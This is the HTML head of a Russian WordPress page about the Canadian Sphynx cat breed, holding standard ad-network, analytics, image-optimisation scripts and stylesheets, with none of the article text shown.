

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kanadskiy-sfinks/
body_size: 62376
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768899376})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Канадский сфинкс: фото, описание породы кошек, отзывы и цены на котят</title>
	<meta name="description" content="✅✅✅  Кошки породы канадский сфинкс: история происхождения кошек этой породы, характер, внешний вид, здоровье, видео-обзор и фотографии.  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kanadskiy-sfinks/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Канадский сфинкс: фото, описание породы кошек, отзывы и цены на котят" />
	<meta property="og:description" content="Кошки породы канадский сфинкс: история происхождения кошек этой породы, характер, внешний вид, здоровье, видео-обзор и фотографии." />
	<meta property="og:url" content="https://usatiki.ru/kanadskiy-sfinks/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2015-01-17T14:26:50+00:00" />
	<meta property="article:modified_time" content="2023-10-30T18:01:29+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/breeds/60/43513-sfinks_(2).jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Orfu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Orfu" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"0cf42663f1"};
/* ]]> */
</script>
